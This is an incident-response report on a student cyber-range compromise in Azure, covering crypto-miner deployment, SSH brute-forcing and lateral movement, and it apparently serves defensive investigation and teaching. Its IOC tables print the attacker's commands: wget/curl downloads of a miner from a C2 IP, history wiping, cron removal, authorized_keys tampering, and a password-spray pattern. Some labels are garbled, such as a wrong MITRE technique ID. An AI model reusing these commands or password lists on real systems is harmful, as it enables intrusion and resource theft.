Azure Abuse / Crypto-Mining / Brute-Force Incident



# Executive Summary

Following the Azure Abuse Notification, a full investigation was conducted. Findings confirm this was an internal, student-driven compromise originating from linux-vulnmgmt- kobe. The attack resulted in crypto-mining deployment, lateral movement, and external brute-force activity.



***Figure1: Full Incident Timeline***

# 5Ws Summary

Who:

* Primary Attacker: linux-vulnmgmt-kobe — entry confirmed by Defender Incident 2400 (brute force)
* Lateral Movement / Miner Drop: Levi-Linux-Vulnerability — observed crypto-miner deployment
* External Brute-Force Stage: sakel-lunix-2 — 244,000+ outbound attempts to platforms like Twitter and YouTube

What:

* Brute-force login succeeded on kobe
* .diicot, .balu crypto-miner deployed from Levi-Linux-Vulnerability
* sakel-lunix-2 engaged in external abuse

When:

* Initial brute force: Feb 18, 2025 (kobe)
* Crypto-miner activity: Feb 20, 2025 (levi)
* External brute force: Mar 14–17, 2025 (sakel-lunix-2)

Where:

* Internal Cyber Range Linux VMs

Why:

* Resource hijacking for crypto mining
* External abuse triggered Microsoft Malicious Activity Notice
* No internal data theft confirmed

# Incident Overview

|  |  |
| --- | --- |
| Data Point | Value |
| Abuse Alert | External brute-force attempts |
| PublicIP Trigger | 20.81.228.191 |
| Timestamp | 3/18/2025 - 6:40UTC |
| Source | Azure VM flagged by Defender / Abuse  Report |
| Potential Impact | Crypto miner activity, lateral movement,  credential abuse |

Microsoft Email Investigation Trigger



# Define Scope + Initial Hypothesis

Hypothesis

The virtual machine using public IP 20.81.228.191 was compromised and is suspected of performing external brute-force attacks.

Scope and First Task

* Identify the asset assigned IP 20.81.228.191
* Start mapping activity based on:
  + Microsoft Defender Incident ID 2400
  + Sentinel logs and Microsoft Defender for Endpoint Advance Threat Hunting KQL queries
* The goal is to confirm the compromise, map attacker actions, and investigate the attacker’s behavior while having an established foothold.

# Data Gathering Threat Hunting Begins

Validate Microsoft Claim



Microsoft Reported IP – Attributed to:

|  |  |
| --- | --- |
| **Field** | **Value** |
| DeviceName | sakel-lunix-2.p2zfvso |
| Device ID | 876cbf2b7414f889a884d436a2232cfa7471  c233 |
| Public IP | 20.81.228.191 |
| OS | Linux |
| Timestamp of Activity | 2025-03-18 06:40:38Z |



Hunt for Outbound SSH Brute-Force

Check if sakel-lunix-2 with DeviceID 876cbf2b7414f889a884d436a2232cfa7471c233 was performing outbound brute-force SSH attempts as Microsoft reported.



* Found hits using Device Name
* During the investigation, 30,000+ SSH brute-force attempts were recorded originating from sakel-lunix-2.
* Important Indicators of Compromise noticed
* During the investigation, a low-hanging fruit discovery exposed direct compromise evidence early in the analysis, accelerating the identification of attacker actions.

Brute-Force Campaign Findings



|  |  |
| --- | --- |
| **Field** | **Value** |
| DeviceName | sakel-lunix-2 |
| Internal IP | 10.0.0.217 |
| Role | Linux VM — Confirmed as origin of brute-  force campaign |

* Total Attempts: 244,560 SSH brute attempts (Port 22)
* External Targets: Thousands of unique IPs hit in automated fashion
* Internal Targets: 256 internal IPs scanned

## External Brute-Force Behavior:

* Sequential scan behavior observed
* Each IP received exactly 3 SSH attempts
* Suggests automated tool or script.

# Attack Timeline s Narrative (Prepare-Engage)

Internal Lateral Movement Investigation

Determine if the attacker (sakel-lunix-2) attempted lateral movement by brute-forcing internal lab systems.





MITRE ATTsCK Mappings:

|  |  |  |
| --- | --- | --- |
| **Tactic** | **Technique** | **Status** |
| Credential Access | T1110 – Brute Force Attack | Confirmed |
| Lateral Movement | T2021 0 Remote Services  (SSH) | In Progress (Internal focus  next) |

Internal Attack Summary

|  |  |
| --- | --- |
| **Metric** | **Value** |
| Internal Targets | 256 unique 10.x.x.x |
| Confirmed Behaviour | Sequential Scan detected |
| Risk: | High – potential attempts to move laterally  inside the environment |

Assessment / Conclusion:

* Attacker attempted lateral movement by scanning the entire 10.0.0.x subnet
* No internal system received repeated brute attempts
* Indicates worm-like scanning, not direct credentialed pivot
* Lateral move unsuccessful based on scan pattern (low persistence, no focused brute) likely mapping the network at this stage.

MITRE ATTCCK Mappings:

|  |  |  |
| --- | --- | --- |
| **Tactic** | **Technique** | **Status** |
| Credential Access | T1110 – Brute Force Attack | Confirmed |
| Lateral Movement | T2021 0 Remote Services  (SSH) | In Progress (Internal focus  next) |

# Deep Dive: Investigating Sakel-Lunix-2 as the Primary Compromised Host

The next phase of this investigation focuses on sakel-lunix-2. The objective is to review process events, network activity, and file behavior on this system. This analysis aims to identify any signs of suspicious actions or potential compromise linked to the broader incident.



The table helps us track the threat actor’s activity across the environment.

# Extracted IOCs

|  |  |  |
| --- | --- | --- |
| **Type** | **Indicator / Artifact** | **Description** |
| File / Path | /var/tmp/Documents/.diicot | Malware artifact - mining binary |
| File / Path | /var/tmp/Documents/.kuak | Malware artifact - secondary  payload |
| File / Path | /var/tmp/dicot/.diicot | Malware deployment directory |
| File / Path | /var/tmp/kuak/var/tmp/Documents/.  kuak | Payload / artifact replication |
| File / Path | .balu | Malicious miner binary  downloaded from C2 |
| File / Path | .cache | Likely storing miner or logs |
| File / Path | /var/tmp/cache | Malware / miner staging folder |

|  |  |  |
| --- | --- | --- |
| File / Path | ~/.bash_history | Bash history wiped for evasion |
| IP Address | 85.31.47.99 | Malicious Command C Control  (C2), miner download |
| Command | rm -rf /var/tmp/Documents | File deletion (destruction /  evasion) |
| Command | chattr -iae ~/.ssh/authorized_keys | SSH key file modification for  persistence |
| Command | pkill Opera, pkill crnjc, pkill java, pkill  xmrig | Process killing (resource hijacking  prevention) |
| Command | wget -q  85.31.47.99/NzJOTWxvcs/.balu | Miner payload download |
| Command | curl -O -s -L  85.31.47.99/NzJOTWxvcs/.balu | Miner payload download |
| Command | chmod +x cache | Setting executable permission on  malware |
| Command | history -c | Bash history wipe |
| Command | rm -rf .bash_history | Remove bash history - defense  evasion |
| Command | crontab -r | Removing cron jobs for  persistence clearing |

* This IOC list shows heavy resource hijacking, defense evasion, and persistence techniques.
* IP 85.31.47.99 is the confirmed malware C2.
* Commands show miner deployment and anti-forensic behavior.







## Initial Hypothesis:

* levi-linux-vulnerability is the earliest infected VM
* Likely Patient Zero based on:
  + Earliest timeline entry
  + Consistent payload execution
* Spread from levi → Other Linux VMs
* sakel-lunix-2 became the brute-force launch point after compromise

|  |  |
| --- | --- |
| **Findings** | **Evidence** |
| Suspicious downloads (curl, wget, python) | Process events |
| Connection to miner IPs and .x/black | Network logs |
| rm -rf destructive commands with network  keyword | Process hunting |
| Discovery of retea and diicot miner  payloads | Execution logs |
| Lateral movement and SSH brute-force  spread | Device-to-device infection |





# Full Payload Breakdown

Persistence s Cleanup

* crontab -r → Crontab removal (disable scheduled defenses)
* chattr -iae ~/.ssh/authorized_keys → Attempts to modify SSH authorized_keys
* history -c / rm -rf .bash_history ~/.bash_history → Clear evidence
* /etc/sysctl.conf modified (file descriptor limits maxed for mass connections)

Command s Control (C2) s Payloads

|  |  |
| --- | --- |
| **IOC / Domain / IP** | **Purpose** |
| dinpasiune.com/payload | Remote payload download |
| 85.31.47.99/.NzJjOTYwxx5/.balu | Payload dropper / miner binary |
| 80.76.51.5/.NzJjOTYwxx5/.balu | Redundant miner source |

File System / Execution Artifacts

|  |  |
| --- | --- |
| **File / Directory** | **Purpose** |
| /var/tmp/Documents/.diicot | Likely the miner / malware binary |
| /var/tmp/kuak | Secondary dropped file / helper script |
| /tmp/cache | Execution staging |
| /dev/shm/.x/ | Hides binaries |

Brute Force User Enumeration s Password Spraying

* Reads /etc/passwd
* Attempts multiple common password combinations:
* ${user}123, ${user}1234, ${user}@123, Passw0rd, P@ssw0rd, Huawei@123, etc.
* Fully automated internal credential harvesting and spraying

Mining Activity

* xmrig, cnrig, Opera, java processes killed (competing miners removed)
* Replaces with own miner .diicot, .balu, .kuak

Incident Recap – Findings So Far

|  |  |
| --- | --- |
| **Category** | **Details** |
| Primary Brute-Force Origin | sakel-lunix-  2.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net |
| Internal IP | 10.0.0.217 |
| Behavior Observed | * Automated SSH brute-force campaign targeting internal and external IPs * Sequential IP scanning |
| Total SSH Attempts  (External) | 244,560+ attempts observed targeting external IPs over  port 22 |
| Internal Targets | 256 unique internal IPs targeted |
| Attack Pattern | * Systematic sequential scanning * Repeated attempts (3 hits per external IP block) |
| Brute-Force Conclusion | Confirmed sakel-lunix-2 is responsible for large-scale  brute-force, but NOT initial infection |

Pivot – Infection Spread Identified (Lateral Movement / Propagation)

|  |  |  |
| --- | --- | --- |
| **Infected VM** | **First Observed Infection Timestamp** | **Notes** |
| levi-linux-vulnerability | Feb 20, 2025 - 18:30 UTC | Earliest miner activity (.diicot / .retea  payloads) |
| linux-program-fix | Mar 4, 2025 - 17:51 UTC | .retea payload matched |
